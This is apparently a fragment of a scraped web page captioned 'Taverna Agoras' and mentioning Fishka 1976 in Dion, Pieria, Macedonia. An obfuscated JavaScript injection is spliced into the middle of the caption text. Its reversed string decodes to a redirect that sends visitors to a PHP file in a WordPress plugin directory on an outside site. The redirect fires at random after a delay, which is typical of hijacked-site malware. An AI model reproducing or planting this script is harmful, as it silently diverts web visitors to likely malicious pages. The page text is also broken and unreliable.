 Taverna Agoras$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos ,Fishka 1976 in Dion, Pieria, Macedonia